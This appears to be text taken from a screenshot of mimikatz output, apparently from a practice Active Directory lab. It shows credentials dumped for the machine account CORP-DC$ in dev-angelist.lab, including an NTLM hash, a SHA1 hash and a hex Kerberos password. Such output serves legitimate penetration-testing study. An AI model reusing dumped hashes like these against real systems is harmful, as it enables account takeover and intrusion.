 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 28976 (00000000:00007130)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 5/31/2025 11:42:19 AM
SID               : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : CORP-DC$
* Domain   : DEV-ANGELIST
* NTLM     : 11bc07660f7c9a2d8f7cead855b8c72b
* SHA1     : 31564384304c59f6108021d2d7ae67f6dab91dfc
tspkg :
wdigest :
* Username : CORP-DC$
* Domain   : DEV-ANGELIST
* Password : (null)
kerberos :
* Username : CORP-DC$
* Domain   : dev-angelist.lab
* Password : e8 f2 da 01 eb d3 35 6d 27 73 f8 7c 18 62 4f c7 72 b0 7e 47 43 3b e4 8c ac f5 fc 8b d7 8d 95 be 27 ed 3
e 29 4b bb 1d d8 6b 31 10 06 10 29 6c d5 cf e8 65 58 91 12 da d5 c0 a0 58 c0 f6 02 51 3b a3 0c 3b f9 2e d3 ee d0 de 8b aa 71
b9 63 99 89 37 b4 7c 99 88 09 5f a8 2c c6 fc 3e b2 f8 f8 38 e4 45 16 03 43 27 bc 5e 9a 96 7e 2b 99 71 71 64 74 3b b9 c4 1a 1b
51 06 17 2e 13 a1 de 06 8d 3e 1e c4 a5 7a 7f ba 95 c5 4d 20 97 a4 d2 1f 1c 9b ff c3 85 2b a3 15 98 cc e2 9a cb 9f cc 1c 42 d
a ae a3 d0 d8 d1 da 50 00 6d f7 ad 92 f7 a3 40 63 35 b2 b4 b0 6f e8 0c 92 87 c0 82 b7 c0 7a dd a9 82 d9 c9 8f 8e f8 5b a3 d7
4f 2c 5f 83 81 f6 9e 64 35 d1 fe fa 12 59 b9 86 59 25 27 42 c1 72 7d 8a fe c5 66 e5 5c ae 01 05 75 1d 74 6f b6 b0 29